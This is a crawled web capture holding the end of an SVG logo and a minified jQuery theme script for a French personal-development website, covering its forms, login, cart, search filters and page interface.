		c0-19.5-8.7-29.5-24.1-29.5c-15.4,0-24.9,10-24.9,29.5v80.9h-41.1V64.5L644.3,64.5L644.3,64.5z"/>
	<path class="st1" d="M903.2,64.5h41.1v145.1h-41.1V64.5L903.2,64.5z M902.2,12h43.3v36.5h-43.3V12L902.2,12z"/>
	<path class="st1" d="M983.1,64.5h41.1v20.6c9.5-12.2,21.7-23.3,42.5-23.3c31.1,0,49.3,20.6,49.3,53.9v93.9h-41.1v-80.9
		c0-19.5-9.2-29.5-24.9-29.5c-15.7,0-25.7,10-25.7,29.5v80.9h-41.1V64.5L983.1,64.5L983.1,64.5z"/>
	<path class="st1" d="M1256.9,130v-0.5c0-19.8-15.4-33.6-35.4-33.6s-35.2,13.8-35.2,33.6v0.5c0,20,15.2,33.6,35.2,33.6
		S1256.9,149.8,1256.9,130L1256.9,130z M1152.5,238.3l14.1-30.8c14.9,8.4,29.8,13.3,49,13.3c28.1,0,41.4-13.5,41.4-39.5v-7
		c-12.2,14.6-25.4,23.5-47.4,23.5c-33.8,0-64.4-24.6-64.4-67.7v-0.5c0-43.3,31.1-67.7,64.4-67.7c22.5,0,35.7,9.5,46.8,21.7V64.5
		h41.1v112.3c0,26-6.2,44.9-18.4,57.1c-13.5,13.5-34.4,19.5-62.5,19.5C1193.1,253.4,1170.9,248,1152.5,238.3L1152.5,238.3
		L1152.5,238.3z"/>
	<polygon class="st0" points="1392,134.9 1319.2,20.1 1367.9,20.1 1413.1,96.2 1459.1,20.1 1506.4,20.1 1433.6,134.1 1433.6,209.6 
		1392,209.6 1392,134.9 1392,134.9 	"/>
	<path class="st0" d="M1607.7,137.9v-0.5c0-21.4-15.4-40.1-38.2-40.1c-22.7,0-37.6,18.1-37.6,39.5v0.5c0,21.4,15.4,40.1,38.2,40.1
		C1592.8,177.4,1607.7,159.2,1607.7,137.9L1607.7,137.9L1607.7,137.9z M1491.3,137.9v-0.5c0-41.7,33.6-75.5,78.8-75.5
		c45.2,0,78.2,33.3,78.2,75v0.5c0,41.7-33.6,75.5-78.8,75.5C1524.3,212.8,1491.3,179.5,1491.3,137.9L1491.3,137.9z"/>
	<path class="st0" d="M1833.8,134.3h-40.7c0.1,1,0.1,2,0.1,3v0.5c0,21.4-14.9,39.5-37.6,39.5c-22.7,0-38.2-18.7-38.2-40.1v-0.5
		c0-0.8,0-1.6,0.1-2.4H1677c0,1-0.1,2-0.1,3v0.5c0,41.7,33,75,78.2,75c45.2,0,78.8-33.8,78.8-75.5v-0.5
		C1833.9,135.9,1833.9,135.1,1833.8,134.3L1833.8,134.3z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/themes/bloomingyou3/js/bloomingyou.js?ver=1765382926
body_size: 8661
content:
jQuery(function($){var url=ajaxurl.url;var nonce=ajaxurl.nonce;Sponsor();SizePopup();posArrowCarousel();sizeBigPostCategory();posFilterSearch();filterBoutique();HeightBlockSubscription();var jQuerybody=jQuery('body');var Hheader=jQuery("#header").height();jQuery(window).on('resize',function(){Sponsor();SizePopup();sizeBigPostCategory();posArrowCarousel();filterBoutique();HeightBlockSubscription();HeightZoomSlider()});jQuery('.btn_submit_solution').click(function(){var nom=jQuery('#nom-solution').val();var entreprise=jQuery('#entreprise-solution').val();var telephone=jQuery('#telephone-solution').val();var email=jQuery("#email-solution").val();var message=jQuery.trim(jQuery('#message-solution').val());jQuery(".form-contact input").css("border-bottom","1px solid black");if(!jQuery.trim(jQuery('#nom-solution').val())){jQuery("#nom-solution").css("border-bottom","1px solid #c43434")}
if(!jQuery("#email-solution").val().match(/^[a-zA-Z0-9_\.\-]+\@([a-zA-Z0-9\-]+\.)+[a-zA-Z0-9]{2,4}jQuery/)){jQuery("#email-solution").css("border-bottom","1px solid #c43434")}
if(!jQuery.trim(jQuery('#message-solution').val())){jQuery("#message-solution").css("border-bottom","1px solid #c43434")}
if((jQuery.trim(jQuery('#message-solution').val()))&&(jQuery.trim(jQuery('#email-solution').val()))&&(jQuery.trim(jQuery('#nom-solution').val()))){jQuery(".form-contact input").css("border-bottom","1px solid black");jQuery.post('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/inc/data-form.php',{form:"media_solution",nom:nom,entreprise:entreprise,telephone:telephone,email:email,message:message},function(data){jQuery(".form-contact").hide();jQuery(".message-success").show().css("display","block");alert(data.result)},"json")}
return!1});jQuery('.btn_submit_contact').click(function(){var nom=jQuery('#nom-solution').val();var entreprise=jQuery('#entreprise-solution').val();var telephone=jQuery('#telephone-solution').val();var email=jQuery("#email-solution").val();var message=jQuery.trim(jQuery('#message-solution').val());var object=jQuery("#object option:selected").val();jQuery(".form-contact input").css("border-bottom","1px solid black");jQuery(".form-contact #object").css("border","1px solid black");if(object==""){jQuery(".form-contact #object").css("border","1px solid #c43434")}
if(!jQuery.trim(jQuery('#nom-solution').val())){jQuery("#nom-solution").css("border-bottom","1px solid #c43434")}
if(!jQuery("#email-solution").val().match(/^[a-zA-Z0-9_\.\-]+\@([a-zA-Z0-9\-]+\.)+[a-zA-Z0-9]{2,4}jQuery/)){jQuery("#email-solution").css("border-bottom","1px solid #c43434")}
if(!jQuery.trim(jQuery('#message-solution').val())){jQuery("#message-solution").css("border-bottom","1px solid #c43434")}
if((jQuery.trim(jQuery('#message-solution').val()))&&(jQuery.trim(jQuery('#email-solution').val()))&&(jQuery.trim(jQuery('#nom-solution').val()))&&(object!="")){jQuery(".form-contact input").css("border-bottom","1px solid #cdcdcd");jQuery.post('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/inc/data-contact.php',{form:"contact",nom:nom,entreprise:entreprise,object:object,telephone:telephone,email:email,message:message},function(data){jQuery(".form-contact").hide();jQuery(".message-success").show().css("display","block");alert(data.result)},"json")}
return!1});setTimeout(function(){jQuery(".mejs-time-handle").html("<span class='a-play-mejs'></span>");jQuery('.mejs-time-total').prepend(jQuery('.mejs-currenttime'));jQuery(".mejs-container").wrap("<div class='wrap-player-by'></div>");jQuery(".mejs-time-handle").insertBefore('.mejs-time-total');jQuery(".mejs-controls").prepend('<span class="total-duration"></span>');var total=jQuery(".wp-playlist-item-length").html();jQuery(".total-duration").html(total);var numItems=jQuery('.wp-playlist-item').length
if(numItems>1){jQuery(".wp-playlist-tracks").show();jQuery(".wp-playlist").css("paddingBottom","0")}
jQuery(".wrap-social-podcast").insertAfter('.wp-playlist').show()},10);jQuery('body').on('click','.a-play-mejs',function(event){jQuery(this).removeClass("pause");jQuery(this).addClass("play");jQuery(".mejs-play").click();jQuery(".wp-playlist-item.wp-playlist-playing").removeClass("pause");return!1});jQuery('body').on('click','.a-play-mejs.play',function(event){jQuery(this).addClass("pause");jQuery(this).removeClass("play");jQuery(".mejs-pause").click();jQuery(".wp-playlist-item.wp-playlist-playing").addClass("pause");return!1});jQuery('body').on('click','.wp-playlist-item',function(event){var times=jQuery(this).find(".wp-playlist-item-length").html();jQuery(".total-duration").html(times);jQuery(".a-play-mejs").removeClass("pause");jQuery(".a-play-mejs").addClass("play");jQuery(".wp-playlist-item.wp-playlist-playing").removeClass("pause");return!1});jQuery('body').on('click','.a-close-popup',function(){jQuery(".wrap-bg-popup").fadeOut();jQuery("body,html").css("overflow","auto")
return!1});jQuery(".a-close-popin").click(function(){creerCookie("popin","close","1");jQuery(".wrap-popin-nl").fadeOut();return!1});setTimeout(function(){jQuery(".wrap-bg-popup").fadeIn()},3000);function SizePopup(){var Hwin=jQuery(window).height();jQuery(".wrap-bg-popup").css("height",Hwin);if(jQuery(".wrap-bg-popup").length>0){}}
function creerCookie(nom,valeur,jours){if(jours){var date=new Date();date.setTime(date.getTime()+(jours*24*60*60*1000));var expire="; expires="+date.toGMTString()}
document.cookie=nom+"="+valeur+expire+"; path=/"}
jQuery('.eltd-button-submit').on('click',function(){jQuery('#commentform .submit').trigger("click");return!1});function Sponsor(){var Hsponsor=jQuery(".content-img-sponsor img, .content-img-contributeur img").height();var Wsponsor=jQuery(".content-img-sponsor img, .content-img-contributeur img").width();jQuery(".btn-sponsor .eltd-btn-text").css("height",Hsponsor);jQuery(".btn-sponsor .eltd-btn-text").css("width",Wsponsor)}
if((jQuery("body").hasClass("category"))){if(jQuery(window).width()>=982){var posSubmain=jQuery(".wrap-submain").offset().top-jQuery(".wrap-submain").height()}else{var posSubmain=jQuery(".wrap-submain").offset().top-(96.64)}}
function submainFixed(posScroll,posSubmain){var Hsubmain=jQuery(".wrap-submain").outerHeight();if(posScroll>=posSubmain){if(jQuery(window).width()>=982){jQuery("body.category .wrap-category-featured").css('marginTop',Hsubmain+6)}else{jQuery("body.category .wrap-category-featured").css('marginTop',-56+Hsubmain)}
jQuery(".wrap-submain").addClass("fixed")}else{if(jQuery(window).width()>=982){jQuery("body.category .wrap-category-featured").css('marginTop',0)}else{jQuery("body.category .wrap-category-featured").css('marginTop',-56)}
jQuery(".wrap-submain").removeClass("fixed")}}
jQuery("body.subcategory .wrap-container.first-section").css('marginTop',jQuery(".wrap-submain").height());setTimeout(function(){jQuery("body.subcategory .wrap-container.first-section").css("opacity","1")},70);jQuery(".wrap-sub-category a").click(function(){ulrSubmain=jQuery(this).attr("href");document.location.href=ulrSubmain;return!1})
jQuery(".a-search").click(function(){jQuery("body").addClass("eltd-fullscreen-search-opened eltd-search-fade-in eltd-search-fade");jQuery(".eltd-fullscreen-search-holder").addClass("eltd-animate");return!1});jQuery(".burger-menu").click(function(){jQuery("body").addClass("eltd-main-fade-in eltd-main-fade");jQuery(".eltd-fullscreen-main").addClass("eltd-animate");jQuery(".wrap-main").addClass("show");return!1});jQuery("body .eltd-fullscreen-main").click(function(){jQuery("body").removeClass("eltd-fullscreen-search-opened eltd-search-fade-in eltd-search-fade eltd-main-fade");jQuery(".eltd-fullscreen-search-holder").removeClass("eltd-animate");jQuery(".wrap-main").removeClass("show")});jQuery(".eltd-fullscreen-main .ul-main, .eltd-fullscreen-main .a-logo-main").click(function(event){event.stopPropagation()});jQuery(".a-close-fullscreen").click(function(){jQuery("body").removeClass("eltd-fullscreen-search-opened eltd-search-fade-in eltd-search-fade eltd-main-fade");jQuery(".eltd-fullscreen-search-holder").removeClass("eltd-animate");jQuery(".wrap-main").removeClass("show");return!1})
jQuery('.a-filter').on('click',function(){showFilterList();if(jQuery(this).attr('data-click-state')==1){jQuery(this).attr('data-click-state',0)
jQuery(this).addClass("selected");jQuery(".wrap-filter-list").addClass("open")}else{jQuery(this).attr('data-click-state',1)
jQuery(this).removeClass("selected");jQuery(".wrap-filter-list").removeClass("open");jQuery("#header.smaller .ul-main-category").removeClass("hide")}
return!1});function showFilterList(){var Wwin=jQuery(window).width();if(Wwin<=1590){jQuery("#header.smaller .ul-main-category").addClass("hide")}else{}}
jQuery('.a-member').attr("data-click-state","1");jQuery('.a-member').on('click',function(){if(jQuery(this).attr('data-click-state')==1){jQuery(this).attr('data-click-state',0)
jQuery(".submain-wrap-member").show()}else{jQuery(this).attr('data-click-state',1)
jQuery(".submain-wrap-member").hide()}
return!1});jQuery(".submain-wrap-member").on('click',function(e){e.stopImmediatePropagation()});jQuery("body").click(function(){jQuery(".submain-wrap-member").hide();jQuery('.a-member').attr('data-click-state',1)})
jQuery(window).on("scroll",function(){var posScroll=jQuery(this).scrollTop();if((".single-page").length>0){progressBar()}
if(jQuery("body").hasClass("category")){submainFixed(posScroll,posSubmain)}
if(jQuery("body").hasClass("single-page")){}
if(jQuery("body").hasClass("woocommerce-page")){}}),jQuery(window).on("resize",function(){jQuery(window).trigger("scroll")});function progressBar(){winHeight=jQuery(window).height(),docHeight=jQuery(document).height(),max=docHeight-winHeight,value=jQuery(window).scrollTop(),width=value/max*100,width+="%",jQuery(".progress-bar").css({width:width})}
function scrollParallaxMenu(){var Hheader=jQuery("#header").height();var Wwin=jQuery(window).width();if(Wwin>=982){if((jQuery(window).scrollTop())<(jQuery('#header.smaller').height())){if(jQuery('#header').hasClass('smaller')){jQuery("body").css("paddingTop",0)
jQuery('#header').removeClass('smaller')}}
if(jQuery(window).scrollTop()>Hheader){if(!jQuery('#header').hasClass('smaller')){jQuery('#header').addClass('smaller').css({"top":"0px","opacity":"1"}).animate({"top":0,"opacity":1},500);jQuery("body").css("paddingTop",Hheader)}}}}
if(jQuery('body').hasClass('sticky')&&!jQuery('body').hasClass('ie8')){jQuery('body').addClass('sactive');jQuery(window).on('scroll.parallax-menu',scrollParallaxMenu);scrollParallaxMenu()}
var jQuerymHeaderA=jQuery('#header'),jQuerypContent=null,origOffset=0;if(jQuery('#eltd-back-to-top.back-top-scroll').length){var scrollTrigger=100,backToTop=function(){var scrollTop=jQuery(window).scrollTop();if(scrollTop>scrollTrigger){jQuery('#eltd-back-to-top.back-top-scroll').addClass('on')}else{jQuery('#eltd-back-to-top.back-top-scroll').removeClass('on')}};backToTop();jQuery(window).on('scroll',function(){backToTop()});jQuery('#eltd-back-to-top.back-top-scroll').on('click',function(e){e.preventDefault();jQuery('html,body').animate({scrollTop:0},700)})}
jQuery(".a-close-acces").on("click",function(){jQuery(this).parents(".wrap-account-acces-conferences").hide();return!1});jQuery(".a-close-file").on("click",function(){jQuery(this).parents(".wrap-account-file-conferences").hide();return!1});jQuery(".a-conferences.acces").on("click",function(){jQuery(this).parents(".content-grid-post-v2").find(".wrap-account-acces-conferences").toggle();return!1});jQuery(".a-conferences.file").on("click",function(){jQuery(this).parents(".content-grid-post-v2").find(".wrap-account-file-conferences").toggle();return!1});jQuery(".a-filter-account-conferences").on("click",function(){jQuery(".a-filter-account-conferences").removeClass("selected");jQuery(this).addClass("selected");var element=jQuery(this).attr("data-tab");if(element==0){jQuery(".content-account-conferences .wrap-grid-post-v2").show()}else{jQuery(".content-account-conferences .wrap-grid-post-v2").hide();jQuery(".content-account-conferences .wrap-grid-post-v2[data-element="+element+"").show()}
return!1});jQuery('#respond').insertAfter('.wrap-post-similar');jQuery('.wrap-container-post .eltd-button-submit').insertAfter('#respond');jQuery('#comments').insertAfter('.wrap-post-similar');jQuery(".comment-respond #submit").attr("value","RÉPONDRE");jQuery(".comment-reply-link").click(function(){jQuery(".eltd-button-submit").hide();return!1})
jQuery("#cancel-comment-reply-link").click(function(){jQuery(".eltd-button-submit").show();return!1})
jQuery(".a-more-post").each(function(index){var el=jQuery(this).parent().find("p");el.append(jQuery(this))});jQuery(".wrap-article-post").on('append.infiniteScroll',function(event,response,path){jQuery(".loader-btn-more").hide();jQuery(".view-more-button .eltd-btn-text").css("opacity","1")
jQuery(".a-more-post").each(function(index){var el=jQuery(this).parent().find("p");el.append(jQuery(this))})})});jQuery(".submit-newsletter").click(function(){jQuery("#form-getresponse").submit()});jQuery(".wrap-bg-popup .eltd-button-submit").click(function(){jQuery(".form-nl-popup").submit()});jQuery('.a-ico-play-youtube').on('click',function(ev){jQuery(".wrap-content-post iframe")[0].src+="&autoplay=1";jQuery(".wrap-content-post iframe").toggleClass("play");jQuery(this).hide();ev.preventDefault()});setTimeout(function(){jQuery('.wrap-container-post img').each(function(index,item){if(jQuery(this).data("copyright")){var caption=jQuery(this).data("copyright");jQuery(this).wrap('<div class="copyright-imageBlock"/>');jQuery(this).after("<div class='header-copyrightContainer'><span class='header-copyright'>"+caption+"</span></div>")}});jQuery(".header-copyrightContainer").hover(function(){jQuery(".header-copyright").toggle()})},250);if((jQuery("body").hasClass("page-template-template-premium"))){jQuery(".wrap-temoignage").owlCarousel({items:3,itemsDesktop:[1000,3],itemsDesktopSmall:[900,3],itemsTablet:[700,2],itemsMobile:[600,1],slideSpeed:1000,scrollPerPage:!0,margin:10,autoHeight:!1,pagination:!1,navigation:!0,navigationText:["<div class='wrap-prev'><a class='a-prev-single ion-ios-arrow-left' href='#'></a></div>","<div class='wrap-next'><a class='a-next-single ion-ios-arrow-right' href='#'></a></div>"],paginationSpeed:500,center:!0})}
jQuery(".a-prev-single, .a-next-single").click(function(){return!1})
function sizeBigPostCategory(){var Wwin=jQuery(window).width();setTimeout(function(){var Hcol2=jQuery(".grid-big-col2").height();jQuery(".grid-big-col1 .content-grid-item").css("height",Hcol2);if(Wwin>982){jQuery(".grid-big-col1 .content-grid-item").css("min-height",Hcol2)}},100)}
jQuery(".rmp-main-title, #voting-results").remove();jQuery(".wrap-min-square-quote .grid-item").click(function(){var imgQuote=jQuery(this).find(".img-quote").attr("src");var linkQuote=jQuery(this).find(".a-circle-ico").attr("href");jQuery(".wrap-big-square .img-quote:first").attr("src",imgQuote);jQuery(".wrap-big-square .a-circle-ico:first").attr("href",linkQuote);return!1})
jQuery("body.category .view-more-button, body.subcategory .view-more-button").click(function(){jQuery(this).hide();jQuery("#wrap-carousel-more").show();return!1})
setTimeout(function(){jQuery(".rmp-rate-view").css("opacity","1")},100);jQuery("#ShowCart, .AddtoWiewCart").click(function(){jQuery(".wrap-popup.minicart").fadeIn();preventDefault()})
if(jQuery(window).width()<=769){jQuery(".iscwp-cnt-wrp:eq(4)").hide();jQuery(".iscwp-cnt-wrp:eq(5)").hide();jQuery("#AddToCart").click(function(){jQuery(".wrap-popup.minicart").fadeIn()})}
if(jQuery('.content-miniCart').length>0){function refresh_fragments(){if(!(jQuery(".woocommerce-mini-cart-item .subscription-details").hasClass("ok"))){jQuery(".woocommerce-mini-cart-item .subscription-details").addClass("ok").insertBefore(jQuery(".woocommerce-mini-cart-item .woocommerce-Price-amount.amount"));jQuery('.woocommerce-mini-cart-item .subscription-details').first().remove()}}
refresh_fragments();setInterval(refresh_fragments,10)}
jQuery("#AddToCart, #AddToCartProduct").on('click',function(e){if(jQuery(window).width()<769){jQuery(".wrap-shopping-cart").show()}
setTimeout(function(){jQuery.ajax({type:"post",url:ajaxurl.url,data:"action=mode_theme_update_mini_cart",success:function(data){jQuery('.wrap-shopping-cart').html(data)}})},2000);e.preventDefault()})
function RefreshIcoCart(){jQuery.ajax({type:"post",url:ajaxurl.url,data:"action=ICO_CART&validation=1",success:function(msg){var numberIcoCart=parseInt(msg);if(numberIcoCart>0){jQuery("#header.smaller .cart").addClass("show");jQuery("body").addClass("bodyCartnotEmpty")}else{jQuery(".cart").removeClass("show");jQuery("#header.smaller .cart").removeClass("show");jQuery("body").removeClass("bodyCartnotEmpty")}
jQuery(".a-cart .number").html(numberIcoCart)}})}
jQuery(".woocommerce-cart-form__contents .quantity input").on("click",function(){var number_cart=0;jQuery(".woocommerce-cart-form__contents .quantity input").each(function(index){number_cart+=parseInt(jQuery(this).val())});jQuery(".div-ico-header .a-cart .number").html(number_cart)});jQuery(".woocommerce-cart-form__contents .product-remove").on("click",function(){setTimeout(function(){RefreshIcoCart()},5000)});jQuery(".wrap-popup.minicart .a-close-popup").on("click",function(){jQuery(".wrap-popup.minicart").hide()})
jQuery(".a-display-registrer").on('click',function(e){jQuery(".wrap-email-login").hide();jQuery(".wrap-email-registrer").show();if(jQuery(window).width()<769){jQuery(window).scrollTop(0)}
return!1});jQuery(".a-display-login").on('click',function(e){jQuery(".wrap-email-login").show();jQuery(".wrap-email-registrer").hide();if(jQuery(window).width()<769){jQuery(window).scrollTop(0)}
return!1});jQuery('#register-button').on('click',function(e){e.preventDefault();console.log("OK");var newUserFirstName=jQuery('#new-userFirstName').val();var newUserLastName=jQuery('#new-userLastName').val();var newUserEmail=jQuery('#new-useremail').val();var newUserPassword=jQuery('#new-userpassword').val();var newUserPassword2=jQuery('#new-userpassword2').val();jQuery('.register-form input').addClass("required");if(jQuery.trim(jQuery('#new-userFirstName').val())){jQuery('#new-userFirstName').removeClass("required")}
if(jQuery.trim(jQuery('#new-userLastName').val())){jQuery('#new-userLastName').removeClass("required")}
if(newUserEmail.match(/^[a-zA-Z0-9_\.\-]+\@([a-zA-Z0-9\-]+\.)+[a-zA-Z0-9]{2,4}$/)){jQuery('#new-useremail').removeClass("required")}
if(jQuery('#new-userpassword').val().length>=4){jQuery('#new-userpassword').removeClass("required")}
if(jQuery('#new-userpassword2').val().length>=4){jQuery('#new-userpassword2').removeClass("required")}
if((jQuery('#new-userpassword').val())!=(jQuery('#new-userpassword2').val())){jQuery('#new-userpassword').addClass("required");jQuery('#new-userpassword2').addClass("required")}
if((newUserFirstName!="")&&(newUserLastName!="")&&(jQuery('#new-userpassword').val().length>=4)&&(jQuery('#new-userpassword2').val().length>=4)&&(jQuery('#new-userpassword').val()==jQuery('#new-userpassword2').val())){if((newUserEmail.match(/^[a-zA-Z0-9_\.\-]+\@([a-zA-Z0-9\-]+\.)+[a-zA-Z0-9]{2,4}$/))){jQuery.ajax({type:"POST",url:ajaxurl.url,data:{action:"register_user_front_end",newUserFirstName:newUserFirstName,newUserLastName:newUserLastName,new_user_email:newUserEmail,new_user_password:newUserPassword,},success:function(results){jQuery('.wrap-error-login').text(results).show();setTimeout(function(){jQuery.ajax({type:'POST',dataType:'json',url:ajax_login_object.ajaxurl,data:{'action':'ajaxlogin','username':newUserEmail,'password':newUserPassword,'security':jQuery('form#login #security').val()},success:function(data){if(data.loggedin==!0){document.location.href=data.url_redir}}})},200)},error:function(results){}})}}});jQuery('#loginSubmit').on('click',function(e){jQuery('#login input').addClass("required");if(jQuery.trim(jQuery('form#login #username').val())){jQuery('form#login #username').removeClass("required")}
if(jQuery.trim(jQuery('form#login #password').val())){jQuery('form#login #password').removeClass("required")}
if((jQuery('form#login #username').val()!="")&&(jQuery('form#login #password').val()!="")){jQuery.ajax({type:'POST',dataType:'json',url:ajax_login_object.ajaxurl,data:{'action':'ajaxlogin','username':jQuery('form#login #username').val(),'password':jQuery('form#login #password').val(),'security':jQuery('form#login #security').val()},success:function(data){jQuery('form#login p.status').text(data.message);console.log(data.url_redir);if(data.loggedin==!0){if(jQuery("#loginSubmit").hasClass("login-team-after-mail")){document.location.href=window.location.href}else{document.location.href=data.url_redir}}else{jQuery('#login input').removeClass("required");if(data.message_mail){jQuery(".wrap-error-login").html(data.message_mail);jQuery('form#login #username').addClass("required")}
if(data.message_password){jQuery(".wrap-error-login").html(data.message_password);jQuery('form#login #password').addClass("required")}}}})}
jQuery('#loginSubmit').show();e.preventDefault()});jQuery('.wrap-header-faq.s1').on('click',function(){if(jQuery(this).attr('data-click-state')==1){jQuery('.wrap-header-faq').find(".a-close-tab").removeClass("open");jQuery('.wrap-header-faq').attr('data-click-state',1);jQuery('.wrap-info-faq').hide();jQuery(this).attr('data-click-state',0);jQuery(this).find(".a-close-tab").addClass("open");jQuery(this).next().show()}else{jQuery(this).attr('data-click-state',1);jQuery(this).find(".a-close-tab").removeClass("open");jQuery(this).next().hide()}
return!1});jQuery(".wrap-faq .content-faq").last().addClass("last");jQuery('.content-faq.last .wrap-header-faq').on('click',function(e){document.location.href="https://www.bloomingyou.fr/contact";e.stopImmediatePropagation()});jQuery('.span-title-accordeon').on('click',function(){if(jQuery(this).attr('data-click-state')==1){jQuery('.span-title-accordeon').find(".a-close-tab").removeClass("open");jQuery('.content-full-text-product').attr('data-click-state',1);jQuery('.content-full-text-product').hide();jQuery(this).attr('data-click-state',0);jQuery(this).find(".a-close-tab").addClass("open");jQuery(this).next().show()}else{jQuery(this).attr('data-click-state',1);jQuery(this).find(".a-close-tab").removeClass("open");jQuery(this).next().hide()}
return!1});function HeightBlockSubscription(){if((jQuery("body").hasClass("page-template-template-premium"))){var heightBlock=jQuery(".wrap-choice-abonnement.s2 .description-abonnement ul.last").height();jQuery(".wrap-choice-abonnement.s2 .description-abonnement ul.first").css("height",heightBlock)}}
if(jQuery(window).width()<=769){jQuery(".wrap-addons-abonnement .grid-sizer, .wrap-addons-abonnement .gutter-sizer").remove();if((jQuery("body").hasClass("page-template-template-premium"))){jQuery(".wrap-addons-abonnement .grid").owlCarousel({items:2,autoPlay:4000,slideSpeed:1000,scrollPerPage:!0,margin:10,autoHeight:!1,pagination:!1,navigation:!0,navigationText:["<div class='wrap-prev'><a class='a-prev-single ion-ios-arrow-left' href='javascript:void(0);'></a></div>","<div class='wrap-next'><a class='a-next-single ion-ios-arrow-right' href='javascript:void(0);'></a></div>"],paginationSpeed:500,center:!0})}}
jQuery('<a href="/bloomingyou/abonnement" class="button">Changer d\'offre</a>').insertAfter("body.woocommerce-view-subscription .woocommerce-orders-table__cell-order-actions .woocommerce-button").css("marginLeft","5px");jQuery(".wrap-page-portfolio .simplefavorite-button").click(function(e){jQuery(this).parents(".a-post-v2").hide();e.preventDefault()})
jQuery('body').on('click','.simplefavorite-button',function(e){if(jQuery(this).hasClass("active")){jQuery(this).removeClass('active')}else{jQuery(this).addClass("active")}
e.preventDefault()})
if(jQuery(window).width()<769){jQuery(".wrap-overlay-login").css("height",jQuery("body, html").height());jQuery(".wrap-btn-login-mobile a").click(function(){var btn=jQuery(this).attr("data-id");jQuery(".wrap-btn-login-mobile a").removeClass("selected");jQuery(this).addClass("selected");jQuery(".colLogin").hide();jQuery(".colLogin."+btn).show();if(btn=="s1"){jQuery(".center-vertically.wrap-registrer-form1").show();jQuery(".center-vertically.wrap-registrer-form2").hide()}})}
if(jQuery(window).width()<769){jQuery('.woocommerce-MyAccount-navigation ul').each(function(){var list=jQuery(this),select=jQuery(document.createElement('select')).insertBefore(jQuery(this).hide()).change(function(){document.location.href=jQuery(this).val()});jQuery('>li a',this).each(function(){var option=jQuery(document.createElement('option')).appendTo(select).val(this.href).html(jQuery(this).html());if(jQuery(this).parent().hasClass("is-active")){option.attr('selected','selected')}});list.remove()});jQuery(".woocommerce-MyAccount-navigation").show()}
jQuery("body.woocommerce-subscriptions .woocommerce-Button").html("Découvrir les formules premium").attr("href","https://www.bloomingyou.fr/abonnement");jQuery("body.woocommerce-orders .woocommerce-Button").attr("href","https://www.bloomingyou.fr/categorie-produit/conferences-developpement-personnel/");jQuery('#filter-agenda').on('change',function(){var hrefLinkAgenda=this.value;window.location.href=hrefLinkAgenda});function posFilterSearch(){if(jQuery(window).width()<=960){jQuery(".wrap-filter-box").insertBefore(jQuery(".wrap-slider-featured"));jQuery(".wrap-filter-box").hide()}else{jQuery(".wrap-filter-box").appendTo(jQuery(".wrap-list-featured"));jQuery(".wrap-filter-box").show()}}
jQuery(".a-valid-filter-search").on('click',function(){jQuery(".wrap-filter-box").hide();jQuery(window).scrollTop(0);return!1});jQuery(".a-show-filter").on('click',function(){jQuery(".wrap-filter-box").toggle();return!1})
jQuery(".wrap-filter-box.search .wrap-input-filter input").on('click',function(){if(jQuery(window).width()>768){jQuery(window).scrollTop(0)}
if(jQuery(this).val()=='article'){jQuery(".wrap-filter-block").hide();jQuery(".block-filter.date").insertAfter(jQuery(".wrap-filter-article .block-filter.category"));jQuery(".wrap-filter-article, .block-filter.date").show()}
if(jQuery(this).val()=='podcast'){jQuery(".wrap-filter-block").hide();jQuery(".block-filter.date").insertAfter(jQuery(".wrap-filter-podcast .block-filter.category"));jQuery(".wrap-filter-podcast, .block-filter.date").show()}
if(jQuery(this).val()=='product'){jQuery(".wrap-filter-block").hide();jQuery(".block-filter.date").insertAfter(jQuery(".wrap-filter-product .block-filter.category"));jQuery(".wrap-filter-product, .block-filter.date").show()}
var url=jQuery(".form-search-ajax").serialize();url='?'+url;jQuery.ajax({type:"post",url:ajaxurl.url,data:{action:"SEARCH",nonce:ajaxurl.nonce,data:jQuery(".form-search-ajax").serialize()},success:function(msg){window.history.pushState("object or string","Search",url);jQuery(".wrap-feed-search").html(msg)}})});jQuery(".wrap-filter-box.search .keyword-search").on('keyup',function(e){var jQuerythis=jQuery(this);var exp=new RegExp(jQuerythis.val(),'i');jQuery(".wrap-list-intervenants label").each(function(){var jQueryself=jQuery(this);if(!exp.test(jQueryself.text())){jQueryself.parent().hide()}else{jQueryself.parent().show()}})});jQuery(".wrap-master-category span").click(function(){if(jQuery(this).attr('data-click-state')==1){jQuery(".wrap-master-category span").attr('data-click-state',1).removeClass("selected");jQuery(this).attr('data-click-state',0).addClass("selected");jQuery(".wrap-sub-category").hide();jQuery(this).parent().next().show()}else{jQuery(".wrap-master-category span").attr('data-click-state',1);jQuery(this).attr('data-click-state',1).removeClass("selected");jQuery(".wrap-sub-category").hide();jQuery(this).parent().next().hide()}
return!1})
jQuery(".a-main-btn").click(function(){jQuery('.wrap-left-main').addClass("open");return!1})
jQuery(".a-close-left-main").click(function(){jQuery('.wrap-left-main').removeClass("open");return!1})
jQuery(".close-promo-abonnement.violet").click(function(){jQuery.ajax({type:"post",url:ajaxurl.url,data:"action=BANDEAU_VIOLET&nonce="+ajaxurl.nonce+"&validation=1",success:function(msg){jQuery(".wrap-promo-abonnement").hide()}});return!1});jQuery(".close-promo-abonnement.vert").click(function(){jQuery(this).parent().hide();return!1});function posArrowCarousel(){var Wwin=jQuery(window).width();if(Wwin<902){jQuery(".a-prev-single, .a-next-single").html("")}
setTimeout(function(){var HimgCarousel=jQuery(".wrap-carousel .img-carousel:visible").height();jQuery(".wrap-carousel.owl-theme .owl-controls .owl-buttons .owl-prev, .wrap-carousel.owl-theme .owl-controls .owl-buttons .owl-next").css("top",(HimgCarousel/2)+20);jQuery(".wrap-prev, .wrap-next").fadeIn()},100)}
